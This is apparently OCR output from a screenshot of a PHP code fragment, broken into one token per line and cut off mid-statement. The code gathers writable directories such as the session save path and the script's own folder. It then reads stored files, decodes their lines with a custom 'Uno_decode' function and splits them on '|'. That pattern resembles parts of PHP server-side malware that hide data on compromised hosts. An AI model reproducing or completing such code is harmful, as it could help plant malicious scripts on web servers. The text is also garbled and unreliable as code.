
}
if
(
@
is_writeable
(
realpath
(
session_save_path
(
)
             $res
[
]
=
 realpath
(
session_save_path
(
)
)
;
}
if
(
@
is_writeable
(
realpath
(
dirname
(
__FILE__
)
)
)
             $res
[
]
=
 realpath
(
dirname
(
__FILE__
)
)
;
}
return
 array_unique
(
$res
)
;
}
function
 get_ua
(
)
{
         $name 
=
 get_true_name
(
)
;
         foreach
(
get_t_dir_mass
(
)
 as $t
)
{
if
(
file_exists
(
$t.
DIRECTORY_SEPARATOR
.$na
                 foreach
(
file
(
$t.
DIRECTORY_SEPARATOR
.$n
                     $tt 
=
 Uno_decode
(
$tt
)
;
if
(
strpos
(
$tt
,
"."
)
===
false
)
{
                         $tmp 
=
 explode
(
"|"
,
 $tt
)
;
                         foreach
(
$tmp as $u
)
{